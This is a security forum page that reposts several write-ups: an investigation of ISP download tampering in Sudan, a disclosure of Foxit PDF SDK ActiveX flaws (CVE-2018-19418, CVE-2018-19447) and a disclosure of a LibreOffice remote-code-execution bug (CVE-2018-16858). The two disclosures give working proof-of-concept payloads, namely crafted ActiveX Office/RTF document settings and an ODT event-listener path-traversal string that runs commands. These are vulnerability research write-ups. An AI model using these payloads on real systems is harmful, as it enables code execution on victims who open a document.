Leaderboard
Popular Content
Showing content with the highest reputation on 02/02/19 in all areas
-
Mihaita Boss a gasit solutia: https://www.youtube.com/watch?v=lbc-z3e7LRs2 points
-
1 point
-
Tu si cu aureL vad ca sunteti pe-o mana. Lucrati pentru Scamatoru' Vlad, ii invartiti ruleta?1 point
-
Sa tot ai asa prof https://m.facebook.com/story.php?story_fbid=1739838822809785&id=3132270421373691 point
-
Cum gratis, daca omul ofera premii, si cazino renumit.. spor la treaba baietii1 point
-
https://security-tracker.debian.org/tracker/CVE-2019-3462 Hmm, interesant: https://github.com/asim-jaweesh/Packet-Injection-in-Sudan-Analysis TL;DR All issues discussed here ARE a result of caching servers that served older versions of software over insecure protocols and channels. Shady downloads and redirections To analyze samples downloaded over insecure channel and secure channels from Sudanese ISPs. [Update] January 2019 Some people started referencing this repo as a solid proof that the Sudanese government is using the APT vulnerability CVE-2019-3462 (https://security-tracker.debian.org/tracker/CVE-2019-3462 ) and maybe others like CVE-2016-1252 (https://security-tracker.debian.org/tracker/CVE-2016-1252 ) to run malicous payloads. I do not support this theory without a solid proof and I don't have one. SO DON'T REFERENCE THIS REPO AS A PROOF FOR THE USAGE OF APT-GET VULNERABILITY BY SUDANESE GOVT. Someone (Thank you!) pointed out to me that the hashes for the Comodo antivirus sample I had are the ligit ones, only old vs new hash difference which is a valid claim i can confirm #md5sum cav_installer-original.exe cav_installer-intercepted.exe 7ac6a0bd1c5c0513b2a0bd800a52d084 cav_installer-original.exe 2a2cc463a03efd593ed0da875227cee4 cav_installer-intercepted.exe this hash 7ac6a0bd1c5c0513b2a0bd800a52d084 dates to 22 feb 2018 (the file downloaded over VPN hence it was over HTTPS and a caching proxy if any couldn't cache it ) (https://malwaretips.com/threads/comodo-internet-security-v10-2-0-6514-released.80123/ ) while this hash 2a2cc463a03efd593ed0da875227cee4 dates to 24 Nov 2017 (the file that got redirected to an IP owned by ZAIN ISP, is probably a caching server with an old version ) (https://malwaretips.com/threads/comodo-internet-security-v10-0-2-6420-hotfix-released.77556/ ) As I found out there are only 5 different installed files between the two installers which is a good way to say that these installers had hotfixes. Moreover, when I ran apt-get update a hash-mismatch error was generated because out of the box my kali linux supports only HTTP updates and my ISP servers happily served an older files with differnet hashes. As I said before, The sole purpose of this repository is just to try and shed some light of what was happening to me and others in Sudan. Introduction and Disclaimers I created this repository to analyze, collect samples and collaborate efforts towards what is now affecting all ISPs in Sudan (Zain, MTN and Sudani ). I am not, and will not be held responsible for any illegal actions or misinterpretation of what comes next in the following analysis, this project started to shed some light on what is going on with internet usage and freedom in my country and nothing else. I am not carrying any illegal actions, any thing will be mentioned here is readily available on the internet with the respected mentioned sources. The story begins when noticing a mismatch hash when running apt-get update on most linux distributions, the issue was more clear when WhatsApp used to download APK files over HTTP, and the connection gets redirected and tampered with resulting in a different APK in size and hash when downloaded over a VPN connection. However since WhatsApp started using HTTPS for downloading and shifted to Google Play and Apple Store, we started collecting samples from AntiVirus software that is downloaded over un-encrpted channels HTTP for comparison purposes. Organization of the Repo analysis will be on this page while samples will have their own folder, executables, packet captures and binary diffs will be on the respected folder for each sample. Repo samples Comodo antivirus files, description and details network captures files, description and details main analysis page Observations and Analysis when updating linux repositories one notices a hash mismatch and have to connect to a VPN in order to successfully update the system repositories which indicate that ISPs like MTN, Zain and Sudani have some sort of caching proxies or packet injection on the fly, however some people would say this is a caching proxy which is invalid claim as caching proxies does not tamper with the package, it may cache an older version but will not change a package structure so it is not the case here. Indeed I was served an older versions of software!. running linux update from MTN network results in an mismatch size and ignored (notice the HTTP connectins) apt-get update Get:1 http://kali-za.bitcrack.net/kali kali-rolling InRelease [30.5 kB] Get:2 http://kali-za.bitcrack.net/kali kali-rolling/main i386 Packages [15.9 MB] Get:3 http://kali-za.bitcrack.net/kali kali-rolling/main i386 Contents (deb) [33.9 MB] Err:3 http://kali-za.bitcrack.net/kali kali-rolling/main i386 Contents (deb) File has unexpected size (32613856 != 33858927). Mirror sync in progress? [IP: 172.19.66.104 80] Hashes of expected file: - Filesize:33858927 [weak] - SHA256:dbde5770ab080420d319c9e0017bc02acd4d7af859176d4a7eb48a954da77e85 - SHA1:32a011cc46fa16ac7c266010afc8f25ce3e50a08 [weak] - MD5Sum:39c82afd6f4b1bdda0f0f03d2369a3fe [weak] Release file created at: Tue, 13 Mar 2018 06:05:18 +0000 Fetched 15.9 MB in 27s (579 kB/s) Reading package lists... Done E: Failed to fetch http://172.19.66.104:80/videoplayer/Contents-i386.gz?ich_u_r_i=5822d70054b7a4f932aa42e6efd1a6e0&ich_s_t_a_r_t=0&ich_e_n_d=0&ich_k_e_y=ad2b5c90b231a53049d2521a25604a0e4db61d405213ad8bbadbfbc1e219b072&ich_t_y_p_e=1&ich_d_i_s_k_i_d=12&ich_s_e_q=2679810&ich_u_n_i_t=1 File has unexpected size (32613856 != 33858927). Mirror sync in progress? [IP: 172.19.66.104 80] Hashes of expected file: - Filesize:33858927 [weak] - SHA256:dbde5770ab080420d319c9e0017bc02acd4d7af859176d4a7eb48a954da77e85 - SHA1:32a011cc46fa16ac7c266010afc8f25ce3e50a08 [weak] - MD5Sum:39c82afd6f4b1bdda0f0f03d2369a3fe [weak] Release file created at: Tue, 13 Mar 2018 06:05:18 +0000 E: Some index files failed to download. They have been ignored, or old ones used instead. IP addresses in question caching servers IP addresses that I was redirected to IP net Date reported notes 172.19.66.104 PRIVATE IP SPACE 13-March-2018 indicates inside MTN network device 41.223.201.247 Zain IP is down Trying to download an Antivirus software over unencrypted HTTP channel results in the same IP address redirection and size mismatch, however when downloading the same file over a VPN results in a proper safe download of the file again a cahching server presenting older version wget -d "http://download.comodo.com/cis/download/installs/1000/standalone/cav_installer.exe" DEBUG output created by Wget 1.19.4 on linux-gnu. Reading HSTS entries from /root/.wget-hsts URI encoding = ‘UTF-8’ Converted file name 'cav_installer.exe' (UTF-8) -> 'cav_installer.exe' (UTF-8) --2018-03-13 14:17:04-- http://download.comodo.com/cis/download/installs/1000/standalone/cav_installer.exe Resolving download.comodo.com (download.comodo.com)... 178.255.82.5, 2a02:1788:4fd::b2ff:5205 Caching download.comodo.com => 178.255.82.5 2a02:1788:4fd::b2ff:5205 Connecting to download.comodo.com (download.comodo.com)|178.255.82.5|:80... connected. Created socket 3. Releasing 0x019330a0 (new refcount 1). ---request begin--- GET /cis/download/installs/1000/standalone/cav_installer.exe HTTP/1.1 User-Agent: Wget/1.19.4 (linux-gnu) Accept: */* Accept-Encoding: identity Host: download.comodo.com Connection: Keep-Alive ---request end--- HTTP request sent, awaiting response... ---response begin--- HTTP/1.1 302 Found Connection: close Location: http://172.19.66.104:80/videoplayer/cav_installer.exe?ich_u_r_i=61fee96fe236ac22746eb8d0992e0474&ich_s_t_a_r_t=0&ich_e_n_d=0&ich_k_e_y=ad2b5c90b231a53049d2521a25604a0e510bcc0556d2e91988e988dfb864d267&ich_t_y_p_e=1&ich_d_i_s_k_i_d=6&ich_s_e_q=2691841&ich_u_n_i_t=1 Pragma: no-cache ---response end--- 302 Found Location: http://172.19.66.104:80/videoplayer/cav_installer.exe?ich_u_r_i=61fee96fe236ac22746eb8d0992e0474&ich_s_t_a_r_t=0&ich_e_n_d=0&ich_k_e_y=ad2b5c90b231a53049d2521a25604a0e510bcc0556d2e91988e988dfb864d267&ich_t_y_p_e=1&ich_d_i_s_k_i_d=6&ich_s_e_q=2691841&ich_u_n_i_t=1 [following] Closed fd 3 URI content encoding = None Converted file name 'cav_installer.exe' (UTF-8) -> 'cav_installer.exe' (UTF-8) --2018-03-13 14:17:04-- http://172.19.66.104/videoplayer/cav_installer.exe?ich_u_r_i=61fee96fe236ac22746eb8d0992e0474&ich_s_t_a_r_t=0&ich_e_n_d=0&ich_k_e_y=ad2b5c90b231a53049d2521a25604a0e510bcc0556d2e91988e988dfb864d267&ich_t_y_p_e=1&ich_d_i_s_k_i_d=6&ich_s_e_q=2691841&ich_u_n_i_t=1 Connecting to 172.19.66.104:80... connected. Created socket 3. Releasing 0x01934090 (new refcount 0). Deleting unused 0x01934090. ---request begin--- GET /videoplayer/cav_installer.exe?ich_u_r_i=61fee96fe236ac22746eb8d0992e0474&ich_s_t_a_r_t=0&ich_e_n_d=0&ich_k_e_y=ad2b5c90b231a53049d2521a25604a0e510bcc0556d2e91988e988dfb864d267&ich_t_y_p_e=1&ich_d_i_s_k_i_d=6&ich_s_e_q=2691841&ich_u_n_i_t=1 HTTP/1.1 User-Agent: Wget/1.19.4 (linux-gnu) Accept: */* Accept-Encoding: identity Host: 172.19.66.104 Connection: Keep-Alive ---request end--- HTTP request sent, awaiting response... ---response begin--- HTTP/1.1 200 OK Server: httpserver Date: Tue, 13 Mar 2018 11:17:42 GMT Content-Type: application/octet-stream Connection: keep-alive Content-Length: 5500784 Last-Modified: Fri, 24 Nov 2017 08:44:30 GMT Content-Disposition: attachment; filename="cav_installer.exe" Expires: Tue, 13 Mar 2018 11:17:42 GMT Cache-Control: max-age=0 Accept-Ranges: bytes ---response end--- 200 OK Registered socket 3 for persistent reuse. Length: 5500784 (5.2M) [application/octet-stream] Saving to: ‘cav_installer.exe’ cav_installer.exe 100%[====================================================================================================>] 5.25M 880KB/s in 9.4s 2018-03-13 14:17:14 (570 KB/s) - ‘cav_installer.exe’ saved [5500784/5500784] sha256sum * 24f071a2cad7c90b31bf6a3d380ac960d582684379b8ebee1359c3a610f04814 cav_installer-over-VPN.exe 2f3effd8f5598264ec0f39f6880ccf46c1cab8168abfe283a70a3ee4c0c8fffd cav_installer-intercepted.exe an old WhatsApp download from a strange IP address Past stories and leaks irrelevant after confirming caching servers In 2013 reports found that Blue Coat's tools have been used to censor web sites and monitor the communications of dissidents, activists and journalists in Sudan, Iran and Syria. These countries are sanctioned and sales of such devices, technology and systems are prohibited by law but they managed to get them and utilize them.https://www.washingtonpost.com/world/national-security/report-web-monitoring-devices-made-by-us-firm-blue-coat-detected-in-iran-sudan/2013/07/08/09877ad6-e7cf-11e2-a301-ea5a8116d211_story.html?utm_term=.01efb1ac0017 In Sudan, the Citizen Lab identified the Blue Coat devices on the networks of commercial Internet service provider Canar Telecom. The country, which also faces U.S. sanctions, continues to use the Internet to restrict freedom of expression and crack down on journalists. Sudanese Internet service providers have censored Web sites covering sensitive political protests.same source In 2014 a Citizen Lab report revealed evidence that Hacking Team's RCS (Remote Control System) was being used by the Sudanese government, something the Italian company flat-out denied. https://citizenlab.ca/storage/bluecoat/CitLab-PlanetBlueCoatRedux-FINAL.pdf In 2015 HackingTeam, an Italian based IT company that sells offensive intrusion and surveillance software to governments, law enforcement agencies and corporations was hacked and 400GB of data including internal emails, nvoices and source code was leaked and WikiLeaks has an indexed files you can lookup. However HackingTeam stated before that it has never done business with Sudan. On the leak a contract with Sudan valued at 480,000 Euro and dated July 2, 2012 was published as part of the 400GB cache, in addition, a maintenance list named Sudan as a customer, but one that was "not officially supported".https://www.csoonline.com/article/2944333/data-breach/hacking-team-responds-to-data-breach-issues-public-threats-and-denials.html In 2016 a friend of mine faced the same issue https://twitter.com/el_ammari/status/723555290550013957 Conclusions What was happening is ISPs was using caching server and serving older versions of any software downlaoded over insecure channels there is some sort of packet interception and modification on the fly for unencrypted download and traffic, however a VPN connection will prevent this from happening. How you can help? Please, if you live in Sudan and can provide me with a network capture or a memory dump of running apt-get update while you get a hash mismatch error I would be sure of if this is a threat or just a case of noisy caching servers.1 point
-
ActiveX Exploitation in 2019 :: Instantiation is not Scripting Feb 1, 2019 But didn’t Microsoft kill ActiveX? I hear you asking. Well they almost did. As most security practitioners know, ActiveX has had a long history of exploitation and its fair share of remote vulnerabilities. Microsoft themselves have had several ActiveX vulnerabilities disclosed along with many popular third party vendors. Microsoft released an update where they have essentially killed any scripting for ActiveX objects from a remote context. However, they did leave the ability for ActiveX controls to be instantiated. In some cases, this can still allow for remote code execution from parsing vulnerabilities. I believe was done for backwards compatibility reasons, for example, situations such as the Microsoft Management Console (MMC) which requires trusted ActiveX controls to be instantiated for system management. TL;DR In this post, I discuss the mitigations surrounding ActiveX and how they don’t prevent all attacks. Then I discuss the discovery and exploitation of CVE-2018-19418 and just the discovery of CVE-2018-19447 which are client-side vulnerabilities that allows for remote code execution. The only interaction that is required is that the victim opens a malicious office document. Introduction The Foxit website explains what Foxit Reader SDK ActiveX is, quickly summing it up as: PDF SDK ActiveX is ideal for product managers and developers who want an easy to use and a customizable visual component that they can simply drag and drop into their application to quickly create a PDF Viewing application without requiring any PDF expertise. There are two versions, the Standard and Professional versions. They differ in that the professional version allows you to run arbitrary JavaScript and has access to much more PDF features. These products are not to be confused with Foxit Reader’s own ActiveX control, which ships with its main product, Foxit Reader. Its own ActiveX control located at C:\Program Files\Foxit Software\Foxit Reader\plugins\FoxitReaderBrowserAx.dll will proxy off the parsing of a PDF to its regular binary, C:\Program Files\Foxit Software\Foxit Reader\FoxitReader.exe. So if there are any parsing vulnerabilities in this code, it can be reached via the DLL as well. Adobe do a similar thing, the only difference being is that it is ran in a sandbox. The other noticeable difference is that Adobe don’t have standalone ActiveX products which avoids the need for two different parsers. This avoids situations where a bug maybe patched in their core product, yet missed in other PDF parsers that they offer. The Target The targets I tested were FoxitPDFSDKActiveX540_Std.msi (eba1a06230cc1a39ccb1fb7f04448a0d78859b60) and FoxitPDFSDKActiveX540_Pro.msi (243a9099c9788dfcf38817f20208e5289b530f56) which were the latest at the time. However, before auditing the control, we need to make sure that we can even instantiate it without any popups or issues. As it turns out, both controls are Safe for Initialization and do not have the kill bit set. Loaded File: C:\Program Files\Foxit Software\Foxit PDF SDK ActiveX Std\bin\FoxitPDFSDK_AX_Std.ocx Name: FoxitPDFSDKStdLib Lib GUID: {5FE9D64A-3BC2-43CB-AA47-F0B0C510EBEA} Version: 5.0 Lib Classes: 7 Class FoxitPDFSDK GUID: {0F6C092B-6E4C-4976-B386-27A9FD9E96A1} Number of Interfaces: 1 Default Interface: _DFoxitPDFSDK RegKey Safe for Script: True RegKey Safe for Init: True KillBitSet: False So even though the settings allow us to script it, Microsoft prevents us from doing so with the latest updates (I’m not sure exactly when this was introduced). That’s good, because I audited several of the methods such as OpenFileAsync and found many trivially exploitable stack buffer overflows. I didn’t report them since there doesn’t exist a remote vector anymore. Initially I wanted a vulnerability that would affect both the standard and professional versions. Since both products share code, it wasn’t too hard to find what I was looking for. However, as mentioned previously, the standard version does not allow JavaScript. If I went after a memory corruption bug, then I may have a harder time for exploitation since I can’t script anything. The Vulnerabilities CVE-2018-19418 - Launch Action New Window Command Injection Since this was an untouched PDF parser that is remotely accessible I decided to go after simple things like logic vulnerabilities. The first thing I decided to do was cross reference all calls to CreateProcessW. As it turns out there was a few actually. But the most interesting was the one sub_1049FD60 at loc_104A0E80: .text:10481D95 loc_10481D95: ; CODE XREF: sub_10481D10+81 .text:10481D95 lea ecx, [ebp+ProcessInformation] .text:10481D98 push ecx ; lpProcessInformation .text:10481D99 lea edx, [ebp+StartupInfo] .text:10481D9C push edx ; lpStartupInfo .text:10481D9D push 0 ; lpCurrentDirectory .text:10481D9F push 0 ; lpEnvironment .text:10481DA1 push 0 ; dwCreationFlags .text:10481DA3 push 0 ; bInheritHandles .text:10481DA5 push 0 ; lpThreadAttributes .text:10481DA7 push 0 ; lpProcessAttributes .text:10481DA9 push eax .text:10481DAA lea ecx, [ebp+var_10] .text:10481DAD call sub_10163D59 .text:10481DB2 push eax ; lpCommandLine .text:10481DB3 push 0 ; lpApplicationName .text:10481DB5 call ds:CreateProcessW ; rce This code is reached when parsing a PDF with an /OpenAction of type /Launch. I was also able to bypass any popup by setting the /NewWindow tag to true. Breakpoint 0 hit eax=05de3fc4 ebx=05f58dc8 ecx=001dee6c edx=001dee18 esi=001dee94 edi=05b07f50 eip=04ae1db5 esp=001dede8 ebp=001dee7c iopl=0 nv up ei pl zr na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246 FoxitPDFSDK_AX_Std!IReader_ContentProvider::CreateContentProvider+0x7c5: 04ae1db5 ff155403ce04 call dword ptr [FoxitPDFSDK_AX_Std!DllCanUnloadNow+0x5da73 (04ce0354)] ds:0023:04ce0354={kernel32!CreateProcessW (75d5204d)} 0:000> du poi(@esp+4) 05de3fc4 "c:\Windows\System32\calc.exe" <-- whatever we want 0:000> kv ChildEBP RetAddr Args to Child WARNING: Stack unwind information not available. Following frames may be wrong. 001dee7c 04ae2612 440f2825 05f58dc8 05ff3fd8 FoxitPDFSDK_AX_Std!IReader_ContentProvider::CreateContentProvider+0x7c5 001deecc 04ae27e6 05f10fe8 05ff3fd8 05b07f50 FoxitPDFSDK_AX_Std!IReader_ContentProvider::CreateContentProvider+0x1022 001deef8 04ae90be 05f58dc8 440f29c9 00000000 FoxitPDFSDK_AX_Std!IReader_ContentProvider::CreateContentProvider+0x11f6 001def20 0466c70f 001def74 05dbbf80 440f297d FoxitPDFSDK_AX_Std!IReader_ContentProvider::CreateContentProvider+0x7ace 001def94 046766f7 05d6cfd8 04f3d4c8 440f2925 FoxitPDFSDK_AX_Std!IReader_ContentProvider::GetDisplayStartDate+0x4caf 001defcc 046b789a 06339fd4 001def9c 046958f3 FoxitPDFSDK_AX_Std!DllUnregisterServer+0x328e 001df07c 046961f0 04ce7ea8 00000001 001df184 FoxitPDFSDK_AX_Std!IReader_ContentProvider::SetSource+0x2c106 001df114 1005cf6a 00000001 0000000f 0fe4c2b4 FoxitPDFSDK_AX_Std!IReader_ContentProvider::SetSource+0xaa5c 001df1e0 1004819a 0000000f 00000001 0000000b mfc140u+0x29cf6a 001df208 100a4a52 0000000f 00000001 0000000b mfc140u+0x28819a 001df230 00c83c87 001dfb64 0000000f 00000001 mfc140u+0x2e4a52 001df2a0 1001e03d 00000110 00000000 001df2dc image00c80000+0x3c87 001df2b0 7717c4b7 0009048a 00000110 0008047a mfc140u+0x25e03d 001df2dc 77195825 1001e000 0009048a 00000110 USER32!gapfnScSendMessage+0x1cf 001df358 771959c3 00000000 1001e000 0009048a USER32!CreateDialogParamW+0x225 001df3a0 77195bb3 00000000 00000110 0008047a USER32!CreateDialogParamW+0x3c3 001df3bc 7717c4b7 0009048a 00000110 0008047a USER32!DefDlgProcW+0x22 001df3e8 7717c5b7 77195b91 0009048a 00000110 USER32!gapfnScSendMessage+0x1cf 001df460 77171b01 00000000 77195b91 0009048a USER32!gapfnScSendMessage+0x2cf 001df490 77171b27 77195b91 0009048a 00000110 USER32!PeekMessageA+0x18c CVE-2018-19447 - URI Parsing Stack Based Buffer Overflow While I was reversing for the logic issues, I happened to stumble upon a neat stack buffer overflow in sub_104CC8B0 at loc_104CC981 when attempting to copy user supplied URI’s to the String1 buffer: .text:104CC981 loc_104CC981: ; CODE XREF: sub_104CC8B0+C3 .text:104CC981 ; sub_104CC8B0+CA .text:104CC981 push offset word_106837E0 ; lpString2 .text:104CC986 lea eax, [ebp+String1] .text:104CC98C push eax ; lpString1 .text:104CC98D call ebx ; lstrcatW .text:104CC98F push edi ; lpString2 .text:104CC990 lea ecx, [ebp+String1] .text:104CC996 push ecx ; lpString1 .text:104CC997 call ebx ; calls lstrcatW to trigger the stack overflow This function was protected via stack cookies and /SAFESEH was enabled at compile time making this much harder to exploit. Having said that, we will see how we can circumvent these protections in upcoming blog posts! STATUS_STACK_BUFFER_OVERRUN encountered (a50.1064): Break instruction exception - code 80000003 (first chance) eax=00000000 ebx=2da3944c ecx=75e9e4f4 edx=0031c085 esi=00000000 edi=238c2f50 eip=75e9e371 esp=0031c2cc ebp=0031c348 iopl=0 nv up ei pl zr na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200246 kernel32!UnhandledExceptionFilter+0x5f: 75e9e371 cc int 3 0:000> kv L10 # ChildEBP RetAddr Args to Child 00 0031c348 2d4cd47d 2da3944c 96120647 69edf9b8 kernel32!UnhandledExceptionFilter+0x5f (FPO: [Non-Fpo]) WARNING: Stack unwind information not available. Following frames may be wrong. 01 0031c67c 2d84ca09 00000044 00000000 00000000 FoxitPDFSDK_AX_Std!IReader_ContentProvider::GetDocEventHandler+0x12427 02 0031caec 00410041 00410041 00410041 00410041 FoxitPDFSDK_AX_Std!IReader_ContentProvider::CreateContentProvider+0x4b419 03 0031caf0 00410041 00410041 00410041 00410041 0x410041 04 0031caf4 00410041 00410041 00410041 00410041 0x410041 05 0031caf8 00410041 00410041 00410041 00410041 0x410041 06 0031cafc 00410041 00410041 00410041 00410041 0x410041 07 0031cb00 00410041 00410041 00410041 00410041 0x410041 08 0031cb04 00410041 00410041 00410041 00410041 0x410041 09 0031cb08 00410041 00410041 00410041 00410041 0x410041 0a 0031cb0c 00410041 00410041 00410041 00410041 0x410041 0b 0031cb10 00410041 00410041 00410041 00410041 0x410041 0c 0031cb14 00410041 00410041 00410041 00410041 0x410041 0d 0031cb18 00410041 00410041 00410041 00410041 0x410041 0e 0031cb1c 00410041 00410041 00410041 00410041 0x410041 0f 0031cb20 00410041 00410041 00410041 00410041 0x410041 0:000> !exchain 0031c338: kernel32!_except_handler4+0 (75eca332) CRT scope 0, filter: kernel32!UnhandledExceptionFilter+69 (75e9e37e) func: kernel32!UnhandledExceptionFilter+6d (75e9e382) 0031cc44: 00410041 Invalid exception stack at 00410041 But how are we going to trigger these vulnerabilities? The Vectors Since we can’t script anything, we can’t use exposed methods such as OpenFile. However, when inspecting the control further, we can see their is a property that we can probably set called FilePath. Listing ActiveX properties and methods Microsoft Internet Explorer So if we host the following html file from remote, we can essentially render a pdf via the ActiveX control without scripting! <object classid='clsid:F53B7748-643C-4A78-8DBC-01A4855D1A10' id='target' /> <param name="FilePath" value="http://172.16.175.1:9090/sample.pdf" /> </object> saturn:~$ python -m SimpleHTTPServer 9090 Serving HTTP on 0.0.0.0 port 9090 ... 172.16.175.154 - - [21/Nov/2018 09:48:51] "GET / HTTP/1.1" 200 - 172.16.175.154 - - [21/Nov/2018 09:49:28] "GET /sample.pdf HTTP/1.1" 200 - The problem with that is, if this site an untrusted (which it will be probably, unless it’s from the local machine zone) then we get this ugly prompt: Prompts are bad for attackers After clicking “Allow”, the page does render nicely with our crafted pdf file: Rendering PDF files in the browser via Foxit.FoxitPDFSDKProCtrl.5 We can see under Manage add-on’s that after clicking “Allow” on the prompt, we have our attacker’s IP in the whitelist of sites to run this control. Whitelist of approved sites to run the Foxit.FoxitPDFSDKProCtrl.5 control We have a nice vector given that we can of course run all of this within an iframe and load some cat memes for our victim. But the problem is we are one prompt away from no user interaction and on top of that, who even uses Internet Explorer these days anyway? Microsoft Office So at this point, I decided to go through the route of using Microsoft Office. I would imagine its more likely that this product is used in a desktop environment than IE. Also, attack payloads can be crafted for almost all office documents, working in Excel, Word, PowerPoint, Outlook preview pane, etc. The Outlook preview pane is particularly nasty as a user doesn’t even need to open the email that is sent to them, rather just preview it, and we can achieve 100% reliable code execution. The key difference to office vs IE is that there is no prompt for users to run the ActiveX control in Microsoft Word. I tested this on fully patched versions of Office 2013 and Office 2016 Professional using Windows 10 x86 and x64 as the OS. At first I built a poc.docx file but I had some issues setting the FilePath property in Word directly after entering a string and pressing enter: Failing to set the FilePath property, thanks Microsoft, very informative! To solve this, I just crafted the poc.docx with the target ActiveX control and manually modified the word/activeX/activeX1.xml file to set the FilePath ocxPr property and then zipped it all up again. <?xml version="1.0" encoding="UTF-8" standalone="no"?> <ax:ocx ax:classid="{0F6C092B-6E4C-4976-B386-27A9FD9E96A1}" ax:persistence="persistPropertyBag" xmlns:ax="http://schemas.microsoft.com/office/2006/activeX" xmlns:r="http://schemas.openxmlformats.org/officeDocument/2006/relationships"> <ax:ocxPr ax:name="_Version" ax:value="327680"/> <ax:ocxPr ax:name="_ExtentX" ax:value="16775"/> <ax:ocxPr ax:name="_ExtentY" ax:value="12582"/> <ax:ocxPr ax:name="_StockProps" ax:value="0"/> <ax:ocxPr ax:name="FilePath" ax:value="http://172.16.175.1:9090/poc.pdf"/> Using that as a base, I saved the poc.docx as a poc.rtf file. Then to further enhance the rtf poc, I used a template from CVE-2018-8174. I replaced the objClass htmlfile with the crafted Foxit.FoxitPDFSDKStdCtrl.5 objClass instead from the previously saved poc.rtf file. The final rtf poc seemed clean to me as it was smaller in size and gave more flexibility for obfuscation and IDS avoidance. Proof of Concept || GTFO CVE-2018-19418 and CVE-2018-19447. Feel free to enjoy the video I also made! Conclusion At this point, I would normally recommend users to disable ActiveX, don’t open untrusted links, blah blah, but in reality, there is no warning for users when instantiating trusted (by trusted I mean safe for initialization and safe for scripting) ActiveX controls in Microsoft Office and possibly no way they even know they installed a product that contains third party ActiveX controls. So my message is directed to developers out there. Just stop developing ActiveX controls, period. If you would like to learn how to perform in depth attacks like these against web application targets then feel free to sign up to my training course Full Stack Web Attack in early October this year. References https://www.blackhillsinfosec.com/having-fun-with-activex-controls-in-microsoft-word/ Sursa: https://srcincite.io/blog/2019/02/01/activex-exploitation-in-2018-instantiation-is-not-scripting.html1 point
-
Friday, February 1, 2019 Libreoffice (CVE-2018-16858) - Remote Code Execution via Macro/Event execution I started to have a look at Libreoffice and discovered a way to achieve remote code execution as soon as a user opens a malicious ODT file and moves his mouse over the document, without triggering any warning dialog. This blogpost will describe the vulnerability I discovered. It must be noted the vulnerability will be discussed in the context of Windows but Linux can be exploited the same way. Tested LibreOffice version: 6.1.2.1 (6.0.x does not allow to pass parameters) Tested Operating Systems: Windows + Linux (both affected) The feature I started to read the OpenDocument-v1.2-part1 specification to get a feeling for the file format. Additionally I created some odt files (which, similar to docx, are zip files containing files describing the file structure) so I can follow the file format specification properly. The specification for the office:scripts element peeked my interested so I started to investigate how this element is used. I stumbled upon the scripting framework documentation (which specifies that Basic, BeanShell, Java JavaScript and Python is supported). Additionally I discovered how to create an ODT file via the GUI, which uses the office:script element (thanks google). Open Libreoffice writer => Insert => Hyperlink and click on the gear wheel icon (open the image so you can properly read it): I choosed to use the onmouseover event and the python sample installed with LibreOffice. After assigning this script (or event as it is called in the LibreOffice world) and saving this file, I was able to have a look at the created file structure: <script:event-listener script:language="ooo:script" script:event-name="dom:mouseover" xlink:href="vnd.sun.star.script:pythonSamples|TableSample.py$createTable?language=Python&location=share" xlink:type="simple"/> This looked like it is loading a file from the local file system and that assumption is true (the path shown is for Windows but it is present for Linux as well): C:\Program Files\LibreOffice\share\Scripts\python\pythonSamples\TableSample.py The file contains a createTable function. So I opened the created ODT file and moved the mouse over the link and to my surprise the python file was executed without any warning dialog. Important side note: LibreOffice ships with its own python interpreter, so there is no need that python is actually installed The Bug Given that a local python file is executed, the first thing I tried was path traversal. After unzipping I modified the script:event-listener element like this: <script:event-listener script:language="ooo:script" script:event-name="dom:mouseover" xlink:href="vnd.sun.star.script:../../../../../../../../../TableSample.py$createTable?language=Python&location=share" xlink:type="simple"/> I zipped everything up, changed the extension to ODT and started ProcessMonitor. I configured it to only list libreoffice related events and opened the ODT file in LibreOffice. As soon as I moved my mouse over the hyperlink and therefore executing the event, I saw that the path traversal worked as a FILE NOT FOUND event was shown in ProcessMonitor! To be sure that the feature still works with path traversal, I copy&pasted the original TableSample.py in the C:\ root directory and opened the ODT file again. Thankfully the python file was executed from C:\ as soon as the event was triggered. Lastly I changed the content of TableSample.py in the C:\ folder so it would create a file in case it is executed. I used the same ODT file again to execute the python file and the file was successfully dropped. That meant I was able to execute any python file from the local file system, without a warning dialog as soon as the mouse is over the hyperlink in the document. Exploitation To properly exploit this behavior, we need to find a way to load a python file we have control over and know its location. At first I was investigating the location parameter of the vnd.sun.star.script protocol handler: "LOCPARAM identifies the container of the script, i.e. My Macros, or OpenOffice.org Macros, or within the current document, or in an extension." If we can specify a python script in the current document, we should have no problem loading a custom python script. This idea was a dead end really quick as by specifying location=document a dialog is shown- explaining that macros hosted inside the document are currently disabled. The next idea was abusing the location=user parameter. In case of Windows the user location points inside the AppData directory of the current user. The idea was to abuse the path traversal to traverse down into the users Download directory and load the ODT file as a python script (ergo creating a polyglot file, which is a python file + a working ODT file). Sadly this was a dead end as well as LibreOffice does not like any data before the ODT Zip header. The solution For the solution I looked into the python parsing code a little more in depth and discovered that it is not only possible to specify the function you want to call inside a python script, but it is possible to pass parameters as well (this feature seems to be introduced in the 6.1.x branch): <script:event-listener script:language="ooo:script" script:event-name="dom:mouseover" xlink:href="vnd.sun.star.script:../../../../../../../../../TableSample.py$functionName(param1,param2)?language=Python&location=share" xlink:type="simple"/> As LibreOffice ships with its own python interpreter and therefore a bunch of python scripts, I started to examine them for potential insecure functions I can abuse. After some digging I discovered the following code: File: C:\Program Files\LibreOffice\program\python-core-3.5.5\lib\pydoc.py Code: def tempfilepager(text, cmd): """Page through text by invoking a program on a temporary file.""" import tempfile filename = tempfile.mktemp() with open(filename, 'w', errors='backslashreplace') as file: file.write(text) try: os.system(cmd + ' "' + filename + '"') finally: os.unlink(filename) The user controlled cmd parameter is passed to the os.system call, which just passes the string to a subshell (cmd.exe on Window) and therefore allowing to execute a local file with parameters: <script:event-listener script:language="ooo:script" script:event-name="dom:mouseover" xlink:href="vnd.sun.star.script:../../../program/python-core-3.5.5/lib/pydoc.py$tempfilepager(1, calc.exe )?language=Python&location=share" xlink:type="simple"/> Some notes regarding the Proof-of-Concept Video. I changed the color of the Hyperlink to white so it can't be seen. Additionally the link covers the whole page, therefore increasing the chance a user moves his mouse over the link and executing my payload: Reporting the bug Reporting the bug was kind of a wild ride. At first I reported it via the libreoffice bugzilla system. Apparently for security issues it is better to send an email to officesecurity@lists.freedesktop.org, but I did not know that. So my bugzilla report got closed but I convinced them to have another look. The bug was picked up and moved to a thread via officesecurity@lists.freedesktop.org. The issue was verified and fixed quite fast. Timeline: 18.10.2018 - reported the bug 30.10.2018 - bug was fixed and added to daily builds 14.11.2018 - CVE-2018-16858 was assigned by 